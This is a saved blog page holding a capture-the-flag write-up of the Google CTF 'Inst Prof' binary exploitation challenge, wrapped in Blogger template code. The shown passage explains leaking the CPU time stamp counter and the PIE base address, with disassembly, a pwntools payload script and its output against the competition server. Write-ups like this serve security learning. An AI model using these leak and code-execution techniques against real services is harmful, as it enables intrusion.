

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.voidsecurity.in/2017/07/google-ctf-pwnables-inst-prof.html
body_size: 16514
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.voidsecurity.in/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.voidsecurity.in/2017/07/google-ctf-pwnables-inst-prof.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="voidsecurity - Atom" href="https://www.voidsecurity.in/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="voidsecurity - RSS" href="https://www.voidsecurity.in/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="voidsecurity - Atom" href="https://www.blogger.com/feeds/3932878064881956934/posts/default" />

<link rel="alternate" type="application/atom+xml" title="voidsecurity - Atom" href="https://www.voidsecurity.in/feeds/8016868086380047032/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://www.voidsecurity.in/2017/07/google-ctf-pwnables-inst-prof.html' property='og:url'/>
<meta content='Google CTF – Pwnables - Inst Prof ' property='og:title'/>
<meta content='      Summary of Exploitation:   Leak CPU Time Stamp Counter (TSC)  Predict TSC values  Leak ELF base address using predicted TSC values  Re...' property='og:description'/>
<title>
voidsecurity: Google CTF &#8211; Pwnables - Inst Prof 
</title>
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:     Picture Window
Designer: Josh Peterson
URL:      www.noaesthetic.com
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#1a222a"/>
<Variable name="body.background" description="Body Background" type="background"
color="#000000" default="#111111 url(//themes.googleusercontent.com/image?id=1OACCYOE0-eoTRTfsBuX1NMN9nz599ufI1Jh0CggPFA_sK80AGkIr8pLtYRpNUKPmwtEa) repeat-x fixed top center"/>
<Group description="Page Text" selector="body">
<Variable name="body.font" description="Font" type="font"
default="normal normal 15px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#333333"/>
</Group>
<Group description="Backgrounds" selector=".body-fauxcolumns-outer">
<Variable name="body.background.color" description="Outer Background" type="color" default="#296695"/>
<Variable name="header.background.color" description="Header Background" type="color" default="transparent"/>
<Variable name="post.background.color" description="Post Background" type="color" default="#ffffff"/>
</Group>
<Group description="Links" selector=".main-outer">
<Variable name="link.color" description="Link Color" type="color" default="#336699"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#6699cc"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#33aaff"/>
</Group>
<Group description="Blog Title" selector=".header h1">
<Variable name="header.font" description="Title Font" type="font"
default="normal normal 36px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="header.text.color" description="Text Color" type="color" default="#ffffff" />
</Group>
<Group description="Tabs Text" selector=".tabs-inner .widget li a">
<Variable name="tabs.font" description="Font" type="font"
default="normal normal 15px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="tabs.text.color" description="Text Color" type="color" default="#ffffff"/>
<Variable name="tabs.selected.text.color" description="Selected Color" type="color" default="#000000"/>
</Group>
<Group description="Tabs Background" selector=".tabs-outer .PageList">
<Variable name="tabs.background.color" description="Background Color" type="color" default="transparent"/>
<Variable name="tabs.selected.background.color" description="Selected Color" type="color" default="transparent"/>
<Variable name="tabs.separator.color" description="Separator Color" type="color" default="transparent"/>
</Group>
<Group description="Post Title" selector="h3.post-title, .comments h4">
<Variable name="post.title.font" description="Title Font" type="font"
default="normal normal 18px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
</Group>
<Group description="Date Header" selector=".date-header">
<Variable name="date.header.color" description="Text Color" type="color" default="#000000"/>
</Group>
<Group description="Post" selector=".post">
<Variable name="post.footer.text.color" description="Footer Text Color" type="color" default="#999999"/>
<Variable name="post.border.color" description="Border Color" type="color" default="#dddddd"/>
</Group>
<Group description="Gadgets" selector="h2">
<Variable name="widget.title.font" description="Title Font" type="font"
default="bold normal 13px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="widget.title.text.color" description="Title Color" type="color" default="#888888"/>
</Group>
<Group description="Footer" selector=".footer-outer">
<Variable name="footer.text.color" description="Text Color" type="color" default="#cccccc"/>
<Variable name="footer.widget.title.text.color" description="Gadget Title Color" type="color" default="#aaaaaa"/>
</Group>
<Group description="Footer Links" selector=".footer-outer">
<Variable name="footer.link.color" description="Link Color" type="color" default="#99ccee"/>
<Variable name="footer.link.visited.color" description="Visited Color" type="color" default="#77aaee"/>
<Variable name="footer.link.hover.color" description="Hover Color" type="color" default="#33aaff"/>
</Group>
<Variable name="content.margin" description="Content Margin Top" type="length" default="20px"/>
<Variable name="content.padding" description="Content Padding" type="length" default="0"/>
<Variable name="content.background" description="Content Background" type="background"
default="transparent none repeat scroll top left"/>
<Variable name="content.border.radius" description="Content Border Radius" type="length" default="0"/>
<Variable name="content.shadow.spread" description="Content Shadow Spread" type="length" default="0"/>
<Variable name="header.padding" description="Header Padding" type="length" default="0"/>
<Variable name="header.background.gradient" description="Header Gradient" type="url"
default="none"/>
<Variable name="header.border.radius" description="Header Border Radius" type="length" default="0"/>
<Variable name="main.border.radius.top" description="Main Border Radius" type="length" default="20px"/>
<Variable name="footer.border.radius.top" description="Footer Border Radius Top" type="length" default="0"/>
<Variable name="footer.border.radius.bottom" description="Footer Border Radius Bottom" type="length" default="20px"/>
<Variable name="region.shadow.spread" description="Main and Footer Shadow Spread" type="length" default="3px"/>
<Variable name="region.shadow.offset" description="Main and Footer Shadow Offset" type="length" default="1px"/>
<Variable name="tabs.background.gradient" description="Tab Background Gradient" type="url" default="none"/>
<Variable name="tab.selected.background.gradient" description="Selected Tab Background" type="url"
default="url(//www.blogblog.com/1kt/transparent/white80.png)"/>
<Variable name="tab.background" description="Tab Background" type="background"
default="transparent url(//www.blogblog.com/1kt/transparent/black50.png) repeat scroll top left"/>
<Variable name="tab.border.radius" description="Tab Border Radius" type="length" default="10px" />
<Variable name="tab.first.border.radius" description="First Tab Border Radius" type="length" default="10px" />
<Variable name="tabs.border.radius" description="Tabs Border Radius" type="length" default="0" />
<Variable name="tabs.spacing" description="Tab Spacing" type="length" default=".25em"/>
<Variable name="tabs.margin.bottom" description="Tab Margin Bottom" type="length" default="0"/>
<Variable name="tabs.margin.sides" description="Tab Margin Sides" type="length" default="20px"/>
<Variable name="main.background" description="Main Background" type="background"
default="transparent url(//www.blogblog.com/1kt/transparent/white80.png) repeat scroll top left"/>
<Variable name="main.padding.sides" description="Main Padding Sides" type="length" default="20px"/>
<Variable name="footer.background" description="Footer Background" type="background"
default="transparent url(//www.blogblog.com/1kt/transparent/black50.png) repeat scroll top left"/>
<Variable name="post.margin.sides" description="Post Margin Sides" type="length" default="-20px"/>
<Variable name="post.border.radius" description="Post Border Radius" type="length" default="5px"/>
<Variable name="widget.title.text.transform" description="Widget Title Text Transform" type="string" default="uppercase"/>
<Variable name="mobile.background.overlay" description="Mobile Background Overlay" type="string"
default="transparent none repeat scroll top left"/>
<Variable name="startSide" description="Side where text starts in blog language" type="automatic" default="left"/>
<Variable name="endSide" description="Side where text ends in blog language" type="automatic" default="right"/>
*/
/* Content
----------------------------------------------- */
body {
font: normal normal 15px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #000000;
background: #000000 none no-repeat scroll center center;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
.content-outer {
font-size: 90%;
}
a:link {
text-decoration:none;
color: #000000;
}
a:visited {
text-decoration:none;
color: #d07474;
}
a:hover {
text-decoration:underline;
color: #ff4555;
}
.content-outer {
background: transparent url(//www.blogblog.com/1kt/transparent/white80.png) repeat scroll top left;
-moz-border-radius: 15px;
-webkit-border-radius: 15px;
-goog-ms-border-radius: 15px;
border-radius: 15px;
-moz-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
margin: 30px auto;
}
.content-inner {
padding: 15px;
}
/* Header
----------------------------------------------- */
.header-outer {
background: #000000 url(//www.blogblog.com/1kt/transparent/header_gradient_shade.png) repeat-x scroll top left;
_background-image: none;
color: #ffffff;
-moz-border-radius: 10px;
-webkit-border-radius: 10px;
-goog-ms-border-radius: 10px;
border-radius: 10px;
}
.Header img, .Header #header-inner {
-moz-border-radius: 10px;
-webkit-border-radius: 10px;
-goog-ms-border-radius: 10px;
border-radius: 10px;
}
.header-inner .Header .titlewrapper,
.header-inner .Header .descriptionwrapper {
padding-left: 30px;
padding-right: 30px;
}
.Header h1 {
font: normal normal 36px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.3);
}
.Header h1 a {
color: #ffffff;
}
.Header .description {
font-size: 130%;
}
/* Tabs
----------------------------------------------- */
.tabs-inner {
margin: .5em 0 0;
padding: 0;
}
.tabs-inner .section {
margin: 0;
}
.tabs-inner .widget ul {
padding: 0;
background: #ffffff url(//www.blogblog.com/1kt/transparent/tabs_gradient_shade.png) repeat scroll bottom;
-moz-border-radius: 10px;
-webkit-border-radius: 10px;
-goog-ms-border-radius: 10px;
border-radius: 10px;
}
.tabs-inner .widget li {
border: none;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .5em 1em;
margin-right: 0;
color: #000000;
font: normal bold 15px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
-moz-border-radius: 0 0 0 0;
-webkit-border-top-left-radius: 0;
-webkit-border-top-right-radius: 0;
-goog-ms-border-radius: 0 0 0 0;
border-radius: 0 0 0 0;
background: transparent none no-repeat scroll top left;
border-right: 1px solid #000000;
}
.tabs-inner .widget li:first-child a {
padding-left: 1.25em;
-moz-border-radius-topleft: 10px;
-moz-border-radius-bottomleft: 10px;
-webkit-border-top-left-radius: 10px;
-webkit-border-bottom-left-radius: 10px;
-goog-ms-border-top-left-radius: 10px;
-goog-ms-border-bottom-left-radius: 10px;
border-top-left-radius: 10px;
border-bottom-left-radius: 10px;
}
.tabs-inner .widget li.selected a,
.tabs-inner .widget li a:hover {
position: relative;
z-index: 1;
background: #e1e1e1 url(//www.blogblog.com/1kt/transparent/tabs_gradient_shade.png) repeat scroll bottom;
color: #000000;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
box-shadow: 0 0 0 rgba(0, 0, 0, .15);
}
/* Headings
----------------------------------------------- */
h2 {
font: bold normal 13px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
text-transform: uppercase;
color: #000000;
margin: .5em 0;
}
/* Main
----------------------------------------------- */
.main-outer {
background: transparent none repeat scroll top center;
-moz-border-radius: 0 0 0 0;
-webkit-border-top-left-radius: 0;
-webkit-border-top-right-radius: 0;
-webkit-border-bottom-left-radius: 0;
-webkit-border-bottom-right-radius: 0;
-goog-ms-border-radius: 0 0 0 0;
border-radius: 0 0 0 0;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
box-shadow: 0 0 0 rgba(0, 0, 0, .15);
}
.main-inner {
padding: 15px 5px 20px;
}
.main-inner .column-center-inner {
padding: 0 0;
}
.main-inner .column-left-inner {
padding-left: 0;
}
.main-inner .column-right-inner {
padding-right: 0;
}
/* Posts
----------------------------------------------- */
h3.post-title {
margin: 0;
font: normal normal 18px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
}
.comments h4 {
margin: 1em 0 0;
font: normal normal 18px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
}
.date-header span {
color: #000000;
}
.post-outer {
background-color: #ffffff;
border: solid 1px #e1e1e1;
-moz-border-radius: 10px;
-webkit-border-radius: 10px;
border-radius: 10px;
-goog-ms-border-radius: 10px;
padding: 15px 20px;
margin: 0 -20px 20px;
}
.post-body {
line-height: 1.4;
font-size: 110%;
position: relative;
}
.post-header {
margin: 0 0 1.5em;
color: #a2a2a2;
line-height: 1.6;
}
.post-footer {
margin: .5em 0 0;
color: #a2a2a2;
line-height: 1.6;
}
#blog-pager {
font-size: 140%
}
#comments .comment-author {
padding-top: 1.5em;
border-top: dashed 1px #ccc;
border-top: dashed 1px rgba(128, 128, 128, .5);
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #ff4555;
border-bottom: 1px solid #ff4555;
}
.comments .continue {
border-top: 2px solid #ff4555;
}
/* Widgets
----------------------------------------------- */
.widget ul, .widget #ArchiveList ul.flat {
padding: 0;
list-style: none;
}
.widget ul li, .widget #ArchiveList ul.flat li {
border-top: dashed 1px #ccc;
border-top: dashed 1px rgba(128, 128, 128, .5);
}
.widget ul li:first-child, .widget #ArchiveList ul.flat li:first-child {
border-top: none;
}
.widget .post-body ul {
list-style: disc;
}
.widget .post-body ul li {
border: none;
}
/* Footer
----------------------------------------------- */
.footer-outer {
color:#d1d1d1;
background: transparent url(//www.blogblog.com/1kt/transparent/black50.png) repeat scroll top left;
-moz-border-radius: 10px 10px 10px 10px;
-webkit-border-top-left-radius: 10px;
-webkit-border-top-right-radius: 10px;
-webkit-border-bottom-left-radius: 10px;
-webkit-border-bottom-right-radius: 10px;
-goog-ms-border-radius: 10px 10px 10px 10px;
border-radius: 10px 10px 10px 10px;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
box-shadow: 0 0 0 rgba(0, 0, 0, .15);
}
.footer-inner {
padding: 10px 5px 20px;
}
.footer-outer a {
color: #efa3aa;
}
.footer-outer a:visited {
color: #ef8b83;
}
.footer-outer a:hover {
color: #ff4555;
}
.footer-outer .widget h2 {
color: #b1b1b1;
}
/* Mobile
----------------------------------------------- */
html body.mobile {
height: auto;
}
html body.mobile {
min-height: 480px;
background-size: 100% auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
html .mobile .mobile-date-outer, html .mobile .blog-pager {
border-bottom: none;
background: transparent none repeat scroll top center;
margin-bottom: 10px;
}
.mobile .date-outer {
background: transparent none repeat scroll top center;
}
.mobile .header-outer, .mobile .main-outer,
.mobile .post-outer, .mobile .footer-outer {
-moz-border-radius: 0;
-webkit-border-radius: 0;
-goog-ms-border-radius: 0;
border-radius: 0;
}
.mobile .content-outer,
.mobile .main-outer,
.mobile .post-outer {
background: inherit;
border: none;
}
.mobile .content-outer {
font-size: 100%;
}
.mobile-link-button {
background-color: #000000;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile-index-contents {
color: #000000;
}
.mobile .tabs-inner .PageList .widget-content {
background: #e1e1e1 url(//www.blogblog.com/1kt/transparent/tabs_gradient_shade.png) repeat scroll bottom;
color: #000000;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #000000;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1350px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 1350px;
max-width: 1350px;
_width: 1350px;
}
.main-inner .columns {
padding-left: 0px;
padding-right: 360px;
}
.main-inner .fauxcolumn-center-outer {
left: 0px;
right: 360px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0px") -
parseInt("360px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0px;
}
.main-inner .fauxcolumn-right-outer {
width: 360px;
}
.main-inner .column-left-outer {
width: 0px;
right: 100%;
margin-left: -0px;
}
.main-inner .column-right-outer {
width: 360px;
margin-right: -360px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3932878064881956934&amp;zx=0aad33b2-8c44-4ba6-b959-580a47fb4090' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3932878064881956934&amp;zx=0aad33b2-8c44-4ba6-b959-580a47fb4090' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='loading'>
<div class='navbar no-items section' id='navbar'>
</div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.voidsecurity.in/'>
voidsecurity
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'>
<span>
Yet another blog by a security enthusiast !
</span>
</p>
</div>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs section' id='crosscol'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Vulnerabilities</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.voidsecurity.in/'>Writeups</a>
</li>
<li>
<a href='https://www.voidsecurity.in/p/vulnerabilities.html'>List of Vulnerabilities</a>
</li>
<li>
<a href='https://www.voidsecurity.in/p/papers-and-other-blogs.html'>Papers and other blogs</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='tabs no-items section' id='crosscol-overflow'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

                                        <div class="date-outer">
                                      
<h2 class='date-header'>
<span>
Sunday, July 2, 2017
</span>
</h2>

                                        <div class="date-posts">
                                      
<div class='post-outer'>
<div class='post hentry' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<a name='8016868086380047032'></a>
<h3 class='post-title entry-title' itemprop='name'>
Google CTF &#8211; Pwnables - Inst Prof 
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-8016868086380047032' itemprop='description articleBody'>

<div dir="ltr" style="text-align: left;" trbidi="on">

<script src="https://cdn.rawgit.com/google/code-prettify/master/loader/run_prettify.js?autoload=true&amp;skin=sunburst&amp;lang=css"></script>


<b>Summary of Exploitation:</b><br /><br />

Leak CPU Time Stamp Counter (TSC)<br />
Predict TSC values<br />
Leak ELF base address using predicted TSC values<br />
Return into read_n function<br />
ROP payload of mprotect + read to execute shellcode<br /><br />

<b>Analysis:</b><br /><br />

The provided binary is a 64-bit ELF with PIE and NX enabled with below functions:<br /><br />

&#8226; Main function sets up alarm for 30 seconds and invokes do_test function in infinite loop<br />
&#8226; Allocate a memory page using mmap with PROT_READ | PROT_WRITE permission<br />
&#8226; Copy a template code which executes 4 NOPs in a loop 0x1000 times<br />
&#8226; Replace NOP with 4 bytes of user supplied code<br />
&#8226; Make the page PROT_READ | PROT_EXEC using mprotect<br />
&#8226; Measure the TSC before execution of shellcode<br />
&#8226; Execute the shellcode<br />
&#8226; Measure the TSC after execution of shellcode<br />
&#8226; Output the difference in TSC<br />
&#8226; Free the page using munmap and execute the loop again<br />

<br />
<b>Leaking CPU Time Stamp Counter (TSC):</b><br />

<pre class="prettyprint">
.text:0000000000000B08      rdtsc              ; get Time Stamp Counter 
.text:0000000000000B0A      shl     rdx, 20h
.text:0000000000000B0E      mov     r12, rax
.text:0000000000000B11      xor     eax, eax
.text:0000000000000B13      or      r12, rdx   ; load TSC values in RDX & RAX to R12
.text:0000000000000B16      call    rbx        ; execute the shellcode
.text:0000000000000B18      rdtsc              ; get Time Stamp Counter
.text:0000000000000B1A      mov     edi, 1         
.text:0000000000000B1F      shl     rdx, 20h
.text:0000000000000B23      lea     rsi, [rbp+buf] 
.text:0000000000000B27      or      rdx, rax
.text:0000000000000B2A      sub     rdx, r12   ; Find the difference in TSC
.text:0000000000000B2D      mov     [rbp+buf], rdx
.text:0000000000000B31      mov     edx, 8         
.text:0000000000000B36      call    _write     ; Output the result
</pre>


The TSC value is stored in R12 before execution of shellcode, later used for measuring difference as 

<pre class="highlight">
.text:0000000000000B2A                 sub      rdx, r12
</pre>

If the 4-byte user supplied code does xor r12, r12, the program outputs the entire RDX value (i.e. TSC) and goes into the next loop

<br /><br />
<b>Idea to leak pointers:</b><br /><br />

Load register R12 with a pointer fetched from stack as mov r12, [rbp-offset]. Now the program outputs (TSC &#8211; pointer loaded into R12). The problem here is both TSC and pointer in R12 are unknown values. However, we know the TSC value leaked from previous execution of loop. Let&#8217;s try to predict the current TSC value based on previous value.

<br /><br />
<b>TSC is measured under following conditions:</b><br /><br />

&#8226; Initial executions of do_test will take more CPU cycles due to cache effect<br />
&#8226; Executing the do_test function multiple times will reduce the CPU cycles between loops. This is cache warming<br />
&#8226; Do not read/write data per loop. Send all the payload once and read the output after all their executions. There should be no blocking<br />

<br />
Consider the below code snippet:<br />

<pre class="prettyprint">
for _ in range(16):
    payload += asm("xor r12, r12; nop")

r.send(payload)
tsc_values = r.recv(8 * 16)

first_tsc = u64(tsc_values[0:8])
prev_tsc  = first_tsc

print("[+] TSC = 0x%x" % (first_tsc))

for i in range(1, 16):
    curr_tsc = u64(tsc_values[i*8:(i+1)*8])
    diff_tsc = curr_tsc - prev_tsc
    prev_tsc = curr_tsc
    print("[+] TSC = 0x%x, diff = 0x%x" % (curr_tsc, diff_tsc))
</pre>


<pre class="prettyprint">
$ python tsc_leak.py 
[+] Opening connection to inst-prof.ctfcompetition.com on port 1337: Done
[+] TSC = 0x244baebdaa75f
[+] TSC = 0x244baebdc57b4, diff = 0x1b055
[+] TSC = 0x244baebdcb015, diff = 0x5861
[+] TSC = 0x244baebdcfdb8, diff = 0x4da3
[+] TSC = 0x244baebdd47d8, diff = 0x4a20
[+] TSC = 0x244baebdd9272, diff = 0x4a9a
[+] TSC = 0x244baebdddd3b, diff = 0x4ac9
[+] TSC = 0x244baebde2850, diff = 0x4b15
[+] TSC = 0x244baebde7353, diff = 0x4b03
[+] TSC = 0x244baebdebf1b, diff = 0x4bc8
[+] TSC = 0x244baebdf0a4d, diff = 0x4b32
[+] TSC = 0x244baebdf56d3, diff = 0x4c86
[+] TSC = 0x244baebdfa1ec, diff = 0x4b19
[+] TSC = 0x244baebdfecdc, diff = 0x4af0
[+] TSC = 0x244baebe037b3, diff = 0x4ad7
[+] TSC = 0x244baebe08c23, diff = 0x5470
</pre>

After the first few executions with higher CPU cycles, the values have come down and more regular i.e. predictable with good accuracy, except for some of the LSB bits <br /><br />

<b>Leaking ELF base address:</b><br /><br />

To leak the ELF base address, load R12 register with value from rbp-0x28. This holds the pointer to
<pre class="prettyprint"> 
.text:0000000000000B18                 rdtsc
</pre>

Now the program outputs (predicted TSC value &#8211; pointer loaded into R12), from which the pointer in R12 register can be computed. The last few bits might be inaccurate. However, the last 12 bits of the pointer are known as they are not randomized due to page alignment. <br /><br />

